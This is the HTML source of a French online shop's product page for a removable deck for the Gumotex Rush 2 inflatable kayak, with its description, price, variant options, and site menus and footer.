                    href="https://www.mack-kayak.com/169-peripheriques-pour-le-vide" data-depth="2"
                                      >
                    Périphériques pour le vide
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-230">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/230-pinceaux-rouleaux-enducteurs-et-debulleurs" data-depth="2"
                                      >
                    Pinceaux, rouleaux enducteurs et débulleurs
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-176">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/176-protection" data-depth="2"
                                      >
                    Protection
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-177">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/177-dosage-mesure" data-depth="2"
                                      >
                    Dosage, mesure
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                                                                                            <li class="category col-12 " id="category-198">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/198-mastics-colles-et-cires-plastiline" data-depth="1"
                                      >
                    Mastics, colles et cires, Plastiline.
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_43838" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_43838">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-106">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/106-charges-droguerie" data-depth="2"
                                      >
                    Charges  / Droguerie
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-168">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/168-primaires-resines" data-depth="2"
                                      >
                    Primaire résines
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-212">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/212-mastics-enduits-apprets-et-colles" data-depth="2"
                                      >
                    Mastics, enduits, apprêts et colles.
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-213">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/213-cires-et-demoulants" data-depth="2"
                                      >
                    Cires et démoulants
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-233">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/233-plastiline-outils-de-modelage-et-de-sculpture" data-depth="2"
                                      >
                    Plastiline, outils de modelage et de sculpture
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                <li class="category col-12 " id="category-238">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/238-conditionnements-contenants" data-depth="1"
                                      >
                    Conditionnements, contenants et accessoires
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_40341" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_40341">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-246">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/246-contenants" data-depth="2"
                                      >
                    Contenants
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-247">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/247-accessoires" data-depth="2"
                                      >
                    Accessoires
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
              </ul>
    
                </div>
                                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>

                </div>
            </div>
        </div>
    </div>
      
    <div class="container">
      <div id="mobile_top_menu_wrapper" class="row d-md-none" style="display:none;">
        <div class="js-top-menu mobile col-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
              
                   <nav data-depth="6" class="breadcrumb hidden-sm-down">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
      <li>
        <a href="https://www.mack-kayak.com/">Mack Kayak</a>
      </li>
                  
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                      <a itemprop="item" href="https://www.mack-kayak.com/">
                        <span itemprop="name">Accueil</span>
                      </a>
                      <meta itemprop="position" content="1">
                    </li>
                        
                  
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                      <a itemprop="item" href="https://www.mack-kayak.com/187-kayaks-et-canoes">
                        <span itemprop="name">Kayaks &amp; Canoës</span>
                      </a>
                      <meta itemprop="position" content="2">
                    </li>
                        
                  
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                      <a itemprop="item" href="https://www.mack-kayak.com/35-kayaks-canoes-gonflables">
                        <span itemprop="name">Kayaks &amp; Canoës gonflables</span>
                      </a>
                      <meta itemprop="position" content="3">
                    </li>
                        
                  
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                      <a itemprop="item" href="https://www.mack-kayak.com/37-accessoires-pour-kayaks-et-canoes-gonflables">
                        <span itemprop="name">Accessoires pour kayaks et canoës gonflables</span>
                      </a>
                      <meta itemprop="position" content="4">
                    </li>
                        
                  
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                      <a itemprop="item" href="https://www.mack-kayak.com/227-pieces-detachees-kayaks-canoes-gonflables-gumotex">
                        <span itemprop="name">Pièces détachées kayaks &amp; canoës gonflables Gumotex</span>
                      </a>
                      <meta itemprop="position" content="5">
                    </li>
                        
                  
                                <li>
                      <span>PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH 2 GUMOTEX</span>
                    </li>
                        
              
    </ol>
  </nav>
               

                
              

              
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-64207-pontage-kayak-gonflable-rush-gumotex.html#/662-pontage_du_kayak_gonflable-pont_biplace_avec_arceaux">
    
    <div class="row">
      <div class="col-12 col-md-6 col-lg-6 col-xl-6">
        
          <section class="page-content" id="content">
            
              <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
              
                
    <ul class="product-flags">
            </ul>
                              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.mack-kayak.com/7741-large_default/pontage-kayak-gonflable-rush-gumotex.jpg" alt="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX"
          title="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX" width="800"
          height="800" style="max-width:100%" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
  </div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
      </div>
      <div class="col-12 col-md-6 col-lg-6 col-xl-6 right-content-container">
        
          
            <h1 class="h1" itemprop="name">
                                  PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH 2 GUMOTEX
                              </h1>

          

                  

        <div class="product-information">
          
            <div id="product-description-short-1797" itemprop="description" class="description">
              <p>Pontage amovible pour kayak gonflable Gumotex Rush 2 monoplace ou biplace. Le pontage du kayak Gumotex Rush vous protégera du vent et préviendra les entrées d'eaux dans le kayak. Il vous offrira, également, un espace de stockage pour garder vos affaires au sec. Très facile et rapide à mettre en place, il se fixe grâce à des velcros.</p></div>
                      

          
          <div class="product-actions">
            
              <form action="https://www.mack-kayak.com/panier" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="0fcef53d30f5197405d89e4ded3a74b6">
                <input type="hidden" name="id_product" value="1797" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0"
                  id="product_customization_id">
                <input type="hidden" name="id_product_attribute" id="idCombination" value="" />

                
                                  

                
                  <section class="product-discounts">
  </section>
                

                
                    <div class="product-prices">

    
      <div
        class="product-price h5  row align-items-center"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-64207-pontage-kayak-gonflable-rush-gumotex.html#/662-pontage_du_kayak_gonflable-pont_biplace_avec_arceaux">
        <meta itemprop="priceValidUntil" content="2025-12-01" />
        <div class="current-price col-4">
            <div>
              <span itemprop="price" content="526" class="current_price">526,00 €</span>
                        </div>
        </div>

        
      

        
                  

        
                  
      </div>
    

    
          

    
          

    
          

    
      <span id="product-availability">
                              <span class="product-available-message"><span class="availability-label">Disponibilité : </span>Derniers articles en stock</span>
                    
              </span>
    

    
    
    

  </div>
                


                
                  <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Pontage du kayak gonflable : </span>
              <select
          class="form-control form-control-select"
          id="group_43"
          data-product-attribute="43"
          name="group[43]">
                      <option value="661" title="Pont monoplace (avec arceaux)">Pont monoplace (avec arceaux)</option>
                      <option value="662" title="Pont biplace (avec arceaux)" selected="selected">Pont biplace (avec arceaux)</option>
                  </select>
          </div>
      </div>
                

                
                   <div class="product-add-to-cart">
    

   
     <div class="product-quantity row no-gutters clearfix">
       <span class="control-label">Quantité :</span>
       <div class="qty">
         <input
           type="number"
           name="qty"
           id="quantity_wanted"
           max="3"
           value="1"
           class="input-group"
           min="1"
           aria-label="Quantité"
         >
       </div>
       <div class="add">
         <button
           class="btn btn-secondary add-to-cart"
           data-button-action="add-to-cart"
           type="submit"
                    >
                      Ajouter au panier
         </button>
       </div>

       
     </div>
   

   
   <div class="tax-shipping-delivery-label">
                    </div>

   
     <p class="product-minimal-quantity">
            </p>
   
 </div>
                
              </form>

              
                <div class="product-additional-info">
  <input type="hidden" id="emarketing_product_id" value="1797-64207"/><input type="hidden" id="emarketing_product_name" value="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH 2 GUMOTEX, Pontage du kayak gonflable - Pont biplace (avec arceaux)"/><input type="hidden" id="emarketing_product_price" value="526"/><input type="hidden" id="emarketing_product_category" value="Pièces détachées kayaks & canoës gonflables Gumotex"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span class="sr-only">Partager</span>
      <ul>
                  <li>
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mack-kayak.com%2Fpieces-detachees-kayaks-canoes-gonflables-gumotex%2F1797-pontage-kayak-gonflable-rush-gumotex.html" title="Partager" target="_blank">
                <i class="fab fa-facebook-f"></i>
            </a>
          </li>
                  <li>
            <a href="https://twitter.com/intent/tweet?text=PONTAGE+COMPLET+POUR+KAYAK+GONFLABLE+RUSH+2+GUMOTEX https%3A%2F%2Fwww.mack-kayak.com%2Fpieces-detachees-kayaks-canoes-gonflables-gumotex%2F1797-pontage-kayak-gonflable-rush-gumotex.html" title="Tweet" target="_blank">
                <i class="fab fa-twitter"></i>
            </a>
          </li>
                  <li>
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.mack-kayak.com%2F7741%2Fpontage-kayak-gonflable-rush-gumotex.jpg&amp;url=https%3A%2F%2Fwww.mack-kayak.com%2Fpieces-detachees-kayaks-canoes-gonflables-gumotex%2F1797-pontage-kayak-gonflable-rush-gumotex.html" title="Pinterest" target="_blank">
                <i class="fab fa-pinterest"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>
              

                            
            

          </div>

          
            

          

        </div>
      </div>
    </div>

    
      <div class="tabs ">

        <div class="tab-content" id="tab-content">

          
                      

                      <div class="" id="description">
              
                <div class="product-description"><p>Pontage amovible pour kayak gonflable Gumotex Rush 2 monoplace ou biplace. Le pontage du kayak Gumotex Rush vous protégera du vent et préviendra les entrées d'eaux dans le kayak. Il vous offrira, également, un espace de stockage pour garder vos affaires au sec. Très facile et rapide à mettre en place, il se fixe grâce à des velcros.</p>
<p>Les arceaux fournis avec le kit de pont permettront de tendre la toile et d'augmenter la rigidité du kayak Rush. Les pontages du Rush vous permettrons, grâce au tube plastic qui se glisse dans le contour de l'hiloire, de fixer une jupe néoprène.</p>
<p>Kit de pont Gumotex RUSH2 complet :</p>
<p>- Monoplace : Pont + 4 arceaux</p>
<p>- Biplace : Pont + 4 arceaux</p></div>
              
            </div>
          
                  </div>
      </div>
    
        
      
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.mack-kayak.com/7741-large_default/pontage-kayak-gonflable-rush-gumotex.jpg" alt="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX" title="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Pontage amovible pour kayak gonflable Gumotex Rush 2 monoplace ou biplace. Le pontage du kayak Gumotex Rush vous protégera du vent et préviendra les entrées d'eaux dans le kayak. Il vous offrira, également, un espace de stockage pour garder vos affaires au sec. Très facile et rapide à mettre en place, il se fixe grâce à des velcros.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.mack-kayak.com/7741-large_default/pontage-kayak-gonflable-rush-gumotex.jpg" class="thumb js-modal-thumb" src="https://www.mack-kayak.com/7741-product_listing/pontage-kayak-gonflable-rush-gumotex.jpg" alt="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX" title="PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH GUMOTEX" width="240" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


              
                    </div>
        
      </section>

      <footer id="footer">
        
                      
        <div id="dmu-reassurance" class="text-center">
        <div class="container">
            <ul class="row">
                
                                                            <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-1-1.svg" class="lazy" width="0" height="0" alt="Paiement sécurisé"/>                                <span>
                                    <span class="input_1">Paiement sécurisé</span>
                                                                                                                                                  <div class="paiements">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <img src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-8-1.jpg" />                                                                                                                                                                                <img src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-9-1.jpg" />                                                                                                                                                                                <img src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-10-1.jpg" />                                                                                                                            </div>
                                                                    </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-2-1.svg" class="lazy" width="0" height="0" alt="Paiement en 3 foisSans frais à partir de 750€ d&#039;achat"/>                                <span>
                                    <span class="input_1">Paiement en 3 fois</span>
                                    <span class="input_2">Sans frais à partir de 750€ d&#039;achat</span>                                                                                                        </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-3-1.svg" class="lazy" width="0" height="0" alt="Livraison rapideen 24/48h"/>                                <span>
                                    <span class="input_1">Livraison rapide</span>
                                    <span class="input_2">en 24/48h</span>                                                                                                        </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-4-1.jpg" class="lazy" width="98" height="25" alt="colissimo"/>                                <span>
                                    <span class="input_1">colissimo</span>
                                                                                                                                            </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-5-1.jpg" class="lazy" width="60" height="26" alt="dpd"/>                                <span>
                                    <span class="input_1">dpd</span>
                                                                                                                                            </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-6-1.jpg" class="lazy" width="64" height="19" alt="gls"/>                                <span>
                                    <span class="input_1">gls</span>
                                                                                                                                            </span>
                                </span>                        </li>
                                                                                <li class="col-lg-1.2 col-6">
                            <span  class="bloc">
                                <img src="https://www.mack-kayak.com/themes/mackkayak/assets/img/lazyload/lazy.png" data-src="https://www.mack-kayak.com/modules/dmureassurance/img/reassurance-7-1.jpg" class="lazy" width="96" height="33" alt="point_relais"/>                                <span>
                                    <span class="input_1">point_relais</span>
                                                                                                                                            </span>
                                </span>                        </li>
                                                                                                                                                            </ul>
        </div>
    </div>


<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="links col-12 linkblock">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 d-none d-md-block">Informations</p>
            <div class="title clearfix d-md-none" data-target="#footer_sub_menu_26955" data-toggle="collapse">
        <span class="h3">Informations</span>
        <span class="float-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_26955" class="collapse">
                  <li class="pl-3 pl-md-0">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.mack-kayak.com/content/1-livraison"
                title="Nos conditions générales de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.mack-kayak.com/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.mack-kayak.com/content/3-conditions-generales-de-ventes"
                title="Nos conditions générales de ventes"
                            >
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.mack-kayak.com/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.mack-kayak.com/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 d-none d-md-block">Produits</p>
            <div class="title clearfix d-md-none" data-target="#footer_sub_menu_73493" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_73493" class="collapse">
                  <li class="pl-3 pl-md-0">
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.mack-kayak.com/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.mack-kayak.com/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.mack-kayak.com/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-custom-page-kayaks-canoes-1"
                class="custom-page-link"
                href="https://www.mack-kayak.com/187-kayaks-et-canoes"
                title=""
                            >
              Kayaks &amp; Canoës
            </a>
          </li>
                  <li class="pl-3 pl-md-0">
            <a
                id="link-custom-page-la-boutique-du-composite-1"
                class="custom-page-link"
                href="https://www.mack-kayak.com/104-materiaux-la-boutique-du-composite"
                title=""
                            >
              La Boutique du Composite
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title d-none d-md-block">
    <a class="text-uppercase" href="https://www.mack-kayak.com/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix d-md-none" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse pl-3 pl-md-0" id="footer_account_list">
    <li>
      <a href="https://www.mack-kayak.com/mon-compte" title="Mon compte" rel="nofollow">
      Mon compte
    </a>
    </li>
            <li>
          <a href="https://www.mack-kayak.com/historique-commandes" title="Mes commandes" rel="nofollow">
            Mes commandes
          </a>
        </li>
            <li>
          <a href="https://www.mack-kayak.com/index.php?controller=adresses" title="Mes adresses" rel="nofollow">
            Mes adresses
          </a>
        </li>
            <li>
          <a href="https://www.mack-kayak.com/identite" title="Mes informations personnelles" rel="nofollow">
            Mes informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.mack-kayak.com/avoirs" title="Mes bons d&#039;achats" rel="nofollow">
            Mes bons d&#039;achats
          </a>
        </li>
            <li>
          <a href="https://www.mack-kayak.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.mack-kayak.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-12 links wrapper">
    <div class="d-none d-md-block">
        <p class="h4 text-uppercase block-contact-title">Contact</p>
        <ul>
                            <li><i class="fas fa-map-marker-alt"></i>MACK Sarl<span class="address">25, Avenue des Peupliers</span><span
                        class="postcode">35510 Cesson-Sévigné</span></li>
                                        <li>
                    <i class="fas fa-phone fa-flip-horizontal"></i><strong>02 99 83 46 00</strong>
                </li>
            
                            <li><i class="fas fa-envelope"></i><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6d%61%63%6b-%6b%61%79%61%6b.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6d;&#x61;&#x63;&#x6b;&#x2d;&#x6b;&#x61;&#x79;&#x61;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;</a>
                </li>
                                </ul>

                                                                        </div>

            <div class="d-md-none">
                <div class="title">
                    <a class="h3" href="https://www.mack-kayak.com/magasins">Contact</a>
                </div>
            </div>
        </div>
  <div class="block-social">
    <ul>
              <li><a href="https://www.facebook.com/MACK.canoe.kayak/" target="_blank" title="Facebook"><i class="fab fa-facebook-f"></i></a></li>
      	  <li><a href="https://pro.laboutiqueducomposite.com/connexion" target="_blank" title="Accès Pro"><i class="fas fa-key"></i></a></li>
    </ul>
  </div>

   
    <div id="lgcookieslaw_banner"
   class="lgcookieslaw-banner lgcookieslaw-message-floating">
   <div class="container">
       <div class="lgcookieslaw-message">
           <p><span>Nous utilisons...<span> des cookies</span></span></p>
<p>Sur ce site, nous utilisons des cookies pour mesurer notre audience, entretenir la relation avec vous et vous adresser ponctuellement du contenu qualitatif ou de la publicité. Vous pouvez choisir de les accepter ou les refuser.</p>
           <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"
                target="_blank"  href="/informations-cookies">
               Plus d&#039;informations
           </a>
   
       </div>
       <div class="lgcookieslaw-button-container">
   
                  <button id="lgcookieslaw_reject_all" class="btn-cookies lgcookieslaw-reject-all lgcookieslaw-link-button"
               onclick="closeinfo(true, 2)">
               Je refuse
           </button>
        
           <button id="lgcookieslaw_customize_cookies" class="btn-cookies lgcookieslaw-customize-cookies lgcookieslaw-link-button"
               onclick="customizeCookies()">
               Je choisis
           </button>
   
           
           <button id="lgcookieslaw_accept" class="btn-cookies lgcookieslaw-btn lgcookieslaw-accept"
               onclick="closeinfo(true, 1)">J'accepte</button>
       </div>
   </div>
   </div>
   
   <div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
   <div class="lgcookieslaw-modal-body">
       <div class="h2">Configuration des cookies</div>
       <div class="lgcookieslaw-section">
           <div class="lgcookieslaw-section-name">
               Personnalisation
           </div>
           <div class="lgcookieslaw-section-checkbox">
               <label class="lgcookieslaw-switch">
                   <div class="lgcookieslaw-slider-option-left">Non</div>
                   <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                   <span class="lgcookieslaw-slider"></span>
                   <div class="lgcookieslaw-slider-option-right">Oui</div>
               </label>
           </div>
           <div class="lgcookieslaw-section-description">
               <ul>
<li>Cookies tiers à des fins d'analyse.</li>
<li>Afficher des recommandations personnalisées en fonction de votre navigation sur d'autres sites</li>
<li>Afficher des campagnes personnalisées sur d'autres sites Web</li>
</ul>
           </div>
       </div>
       <div class="lgcookieslaw-section">
           <div class="lgcookieslaw-section-name">
               Fonctionnel (obligatoire)
           </div>
           <div class="lgcookieslaw-section-checkbox">
               <label class="lgcookieslaw-switch">
                   <div class="lgcookieslaw-slider-option-left">Non</div>
                   <input type="checkbox" checked="checked" disabled="disabled">
                   <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                   <div class="lgcookieslaw-slider-option-right">Oui</div>
               </label>
           </div>
           <div class="lgcookieslaw-section-description">
               <ul>
<li>Nécessaire pour naviguer sur ce site et utiliser ses fonctions.</li>
<li>Vous identifier en tant qu'utilisateur et enregistrer vos préférences telles que la langue et la devise.</li>
<li>Personnalisez votre expérience en fonction de votre navigation.</li>
</ul>
           </div>
       </div>
   </div>
   <div class="lgcookieslaw-modal-footer">
           <button id="lgcookieslaw_cancel" class="btn-cookies lgcookieslaw-cancel">
               Annuler</button>
                          <button id="lgcookieslaw_reject_all" class="btn-cookies lgcookieslaw-reject-all"
                   onclick="closeinfo(true, 2)">Rejeter tout</button>
              
           <button id="lgcookieslaw_save" class="btn-cookies lgcookieslaw-save"
               onclick="closeinfo(true)">Accepter la sélection</button>
           <button id="lgcookieslaw_accept_all" class="btn-cookies lgcookieslaw-accept-all"
               onclick="closeinfo(true, 1)">Accepter tout</button>
   </div>
   </div>
   
   <div class="lgcookieslaw-overlay"></div>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="footer-bottom">
    <div class="container">
        <div class="row align-items-center text-center">
            <div class="col-sm-3">
                            </div>
          <div class="col-md-6">
            <p class="text-sm-center copyright">
              
                ©  Mack Kayak 2025
                <span class="tiret"> - </span>
                <span class="d-block d-sm-inline">Réalisation Dream me up</span>
              
            </p>
          </div>
          <div class="col-sm-3">
              
          </div>
        </div>
    </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.mack-kayak.com/themes/mackkayak/assets/cache/bottom-ce0b92155.js" ></script>




<script type="text/javascript">
